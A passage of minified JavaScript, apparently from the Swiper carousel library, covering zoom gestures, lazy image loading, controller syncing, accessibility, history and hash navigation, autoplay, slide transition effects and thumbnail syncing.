scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(r.$slideEl=void 0))},onTouchStart(e){const t=this.zoom,{gesture:n,image:r}=t;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(b.android&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:r,image:a,velocity:i}=n;if(!r.$imageEl||0===r.$imageEl.length)return;if(t.allowClick=!1,!a.isTouched||!r.$slideEl)return;a.isMoved||(a.width=r.$imageEl[0].offsetWidth,a.height=r.$imageEl[0].offsetHeight,a.startX=d.getTranslate(r.$imageWrapEl[0],"x")||0,a.startY=d.getTranslate(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(a.startX=-a.startX,a.startY=-a.startY));const o=a.width*n.scale,s=a.height*n.scale;if(!(o<r.slideWidth&&s<r.slideHeight)){if(a.minX=Math.min(r.slideWidth/2-o/2,0),a.maxX=-a.minX,a.minY=Math.min(r.slideHeight/2-s/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-(a.minX-a.currentX+1)**.8),a.currentX>a.maxX&&(a.currentX=a.maxX-1+(a.currentX-a.maxX+1)**.8),a.currentY<a.minY&&(a.currentY=a.minY+1-(a.minY-a.currentY+1)**.8),a.currentY>a.maxY&&(a.currentY=a.maxY-1+(a.currentY-a.maxY+1)**.8),i.prevPositionX||(i.prevPositionX=a.touchesCurrent.x),i.prevPositionY||(i.prevPositionY=a.touchesCurrent.y),i.prevTime||(i.prevTime=Date.now()),i.x=(a.touchesCurrent.x-i.prevPositionX)/(Date.now()-i.prevTime)/2,i.y=(a.touchesCurrent.y-i.prevPositionY)/(Date.now()-i.prevTime)/2,Math.abs(a.touchesCurrent.x-i.prevPositionX)<2&&(i.x=0),Math.abs(a.touchesCurrent.y-i.prevPositionY)<2&&(i.y=0),i.prevPositionX=a.touchesCurrent.x,i.prevPositionY=a.touchesCurrent.y,i.prevTime=Date.now(),r.$imageWrapEl.transform(`translate3d(${a.currentX}px, ${a.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:r}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let a=300,i=300;const o=r.x*a,s=n.currentX+o,l=r.y*i,d=n.currentY+l;0!==r.x&&(a=Math.abs((s-n.currentX)/r.x)),0!==r.y&&(i=Math.abs((d-n.currentY)/r.y));const c=Math.max(a,i);n.currentX=s,n.currentY=d;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,r=t.params.zoom,{gesture:a,image:i}=n;if(a.$slideEl||(a.$slideEl=t.slides.eq(t.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+r.containerClass)),!a.$imageEl||0===a.$imageEl.length)return;let o,s,l,d,c,u,p,h,m,f,v,g,y,b,w,S,E,C;a.$slideEl.addClass(""+r.zoomedSlideClass),void 0===i.touchesStart.x&&e?(o="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(o=i.touchesStart.x,s=i.touchesStart.y),n.scale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,n.currentScale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=a.$slideEl[0].offsetWidth,C=a.$slideEl[0].offsetHeight,l=a.$slideEl.offset().left,d=a.$slideEl.offset().top,c=l+E/2-o,u=d+C/2-s,m=a.$imageEl[0].offsetWidth,f=a.$imageEl[0].offsetHeight,v=m*n.scale,g=f*n.scale,y=Math.min(E/2-v/2,0),b=Math.min(C/2-g/2,0),w=-y,S=-b,p=c*n.scale,h=u*n.scale,p<y&&(p=y),p>w&&(p=w),h<b&&(h=b),h>S&&(h=S)):(p=0,h=0),a.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),a.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:r}=t;r.$slideEl||(r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+n.zoomedSlideClass),r.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.on("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.on("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.off("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.off("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)}};const X={loadInSlide(e,t=!0){const n=this,r=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const a=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let i=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||(i=i.add(a[0])),0!==i.length&&i.each((e,i)=>{const s=o(i);s.addClass(r.loadingClass);const l=s.attr("data-background"),d=s.attr("data-src"),c=s.attr("data-srcset"),u=s.attr("data-sizes");n.loadImage(s[0],d||l,c,u,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(c&&(s.attr("srcset",c),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),d&&(s.attr("src",d),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find("."+r.preloaderClass).remove(),n.params.loop&&t){const e=a.attr("data-swiper-slide-index");if(a.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",a[0],s[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",a[0],s[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:r,activeIndex:a}=e,i=e.virtual&&n.virtual.enabled,s=n.lazy;let l=n.slidesPerView;function d(e){if(i){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(r[e])return!0;return!1}function c(e){return i?o(e).attr("data-swiper-slide-index"):o(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const r=i?o(n).attr("data-swiper-slide-index"):o(n).index();e.lazy.loadInSlide(r)});else if(l>1)for(let o=a;o<a+l;o+=1)d(o)&&e.lazy.loadInSlide(o);else e.lazy.loadInSlide(a);if(s.loadPrevNext)if(l>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){const t=s.loadPrevNextAmount,n=l,i=Math.min(a+n+Math.max(t,n),r.length),o=Math.max(a-Math.max(n,t),0);for(let r=a+l;r<i;r+=1)d(r)&&e.lazy.loadInSlide(r);for(let r=o;r<a;r+=1)d(r)&&e.lazy.loadInSlide(r)}else{const r=t.children("."+n.slideNextClass);r.length>0&&e.lazy.loadInSlide(c(r));const a=t.children("."+n.slidePrevClass);a.length>0&&e.lazy.loadInSlide(c(a))}}};const J={LinearSpline:function(e,t){const n=function(){let e,t,n;return(r,a)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=a?t=n:e=n;return e}}();let r,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),r=a-1,(e-this.x[r])*(this.y[a]-this.y[r])/(this.x[a]-this.x[r])+this.y[r]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,r=n.controller.control;let a,i;function o(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let s=0;s<r.length;s+=1)r[s]!==t&&r[s]instanceof q&&o(r[s]);else r instanceof q&&t!==r&&o(r)},setTransition(e,t){const n=this,r=n.controller.control;let a;function i(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&d.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{r&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(r))for(a=0;a<r.length;a+=1)r[a]!==t&&r[a]instanceof q&&i(r[a]);else r instanceof q&&t!==r&&i(r)}};const K={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const r=o(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass)&&r[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,r)=>{const a=o(r);e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,t.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,r;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),r&&(e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.prevSlideMessage),r.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const Q={init(){const e=this;if(!e.params.history)return;if(!a.history||!a.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=Q.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||a.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||a.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Q.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=a.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let r=Q.slugify(n.attr("data-history"));a.location.pathname.includes(e)||(r=`${e}/${r}`);const i=a.history.state;i&&i.value===r||(this.params.history.replaceState?a.history.replaceState({value:r},null,r):a.history.pushState({value:r},null,r))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const r=this;if(t)for(let a=0,i=r.slides.length;a<i;a+=1){const i=r.slides.eq(a);if(Q.slugify(i.attr("data-history"))===t&&!i.hasClass(r.params.slideDuplicateClass)){const t=i.index();r.slideTo(t,e,n)}}else r.slideTo(0,e,n)}};const Z={onHashCange(){const e=this,t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=r.location.hash.replace("#","");if(t){const n=0;for(let r=0,a=e.slides.length;r<a;r+=1){const a=e.slides.eq(r);if((a.attr("data-hash")||a.attr("data-history"))===t&&!a.hasClass(e.params.slideDuplicateClass)){const t=a.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&o(a).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&o(a).off("hashchange",e.hashNavigation.onHashCange)}};const ee={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=d.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const te={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let r=-t[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);let a=0;e.isHorizontal()||(a=r,r=0);const i=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:i}).transform(`translate3d(${r}px, ${a}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:r}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])})}}};const ne={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:r,height:a,rtlTranslate:i,size:s}=this,l=this.params.cubeEffect,d=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let u,p=0;l.shadow&&(d?(u=t.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),t.append(u)),u.css({height:r+"px"})):(u=e.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),e.append(u))));for(let m=0;m<n.length;m+=1){const e=n.eq(m);let t=m;c&&(t=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*t,a=Math.floor(r/360);i&&(r=-r,a=Math.floor(-r/360));const u=Math.max(Math.min(e[0].progress,1),-1);let h=0,f=0,v=0;t%4==0?(h=4*-a*s,v=0):(t-1)%4==0?(h=0,v=4*-a*s):(t-2)%4==0?(h=s+4*a*s,v=s):(t-3)%4==0&&(h=-s,v=3*s+4*s*a),i&&(h=-h),d||(f=h,h=0);const g=`rotateX(${d?0:-r}deg) rotateY(${d?r:0}deg) translate3d(${h}px, ${f}px, ${v}px)`;if(u<=1&&u>-1&&(p=90*t+90*u,i&&(p=90*-t-90*u)),e.transform(g),l.slideShadows){let t=d?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=d?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${d?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${d?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=Math.max(-u,0)),n.length&&(n[0].style.opacity=Math.max(u,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${s/2}px`,"-moz-transform-origin":`50% 50% -${s/2}px`,"-ms-transform-origin":`50% 50% -${s/2}px`,"transform-origin":`50% 50% -${s/2}px`}),l.shadow)if(d)u.transform(`translate3d(0px, ${r/2+l.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const e=Math.abs(p)-90*Math.floor(Math.abs(p)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=l.shadowScale,r=l.shadowScale/t,i=l.shadowOffset;u.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=O.isSafari||O.isUiWebView?-s/2:0;t.transform(`translate3d(0px,0,${h}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const re={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let r=0;r<t.length;r+=1){const a=t.eq(r);let i=a[0].progress;e.params.flipEffect.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));let s=-180*i,l=0,d=-a[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(s=-s):(c=d,d=0,l=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),a.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),a.append(n)),t.length&&(t[0].style.opacity=Math.max(-i,0)),n.length&&(n[0].style.opacity=Math.max(i,0))}a.transform(`translate3d(${d}px, ${c}px, 0px) rotateX(${l}deg) rotateY(${s}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:r,$wrapperEl:a}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(r).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)a.trigger(n[e])}))}}};const ae={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:r,slidesSizesGrid:a}=this,i=this.params.coverflowEffect,s=this.isHorizontal(),l=this.translate,d=s?e/2-l:t/2-l,u=s?i.rotate:-i.rotate,p=i.depth;for(let c=0,h=n.length;c<h;c+=1){const e=n.eq(c),t=a[c],r=(d-e[0].swiperSlideOffset-t/2)/t*i.modifier;let l=s?u*r:0,h=s?0:u*r,m=-p*Math.abs(r),f=i.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(i.stretch)/100*t);let v=s?0:f*r,g=s?f*r:0;Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(l)<.001&&(l=0),Math.abs(h)<.001&&(h=0);const y=`translate3d(${g}px,${v}px,${m}px)  rotateX(${h}deg) rotateY(${l}deg)`;if(e.transform(y),e[0].style.zIndex=1-Math.abs(Math.round(r)),i.slideShadows){let t=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=r>0?r:0),n.length&&(n[0].style.opacity=-r>0?-r:0)}}if(c.pointerEvents||c.prefixedPointerEvents){r[0].style.perspectiveOrigin=d+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const ie={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,d.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):d.isObject(t.swiper)&&(e.thumbs.swiper=new n(d.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,r=t.clickedSlide;if(r&&o(r).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;if(a=t.params.loop?parseInt(o(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${a}"]`).eq(0).index(),r=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${a}"]`).eq(0).index();a=void 0===n?r:void 0===r?n:r-t<t-n?r:n}e.slideTo(a)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let a,i=n.activeIndex;if(n.params.loop){n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex);const e=n.slides.eq(i).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(i).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();a=void 0===e?r:void 0===r?e:r-i==i-e?i:r-i<i-e?r:e}else 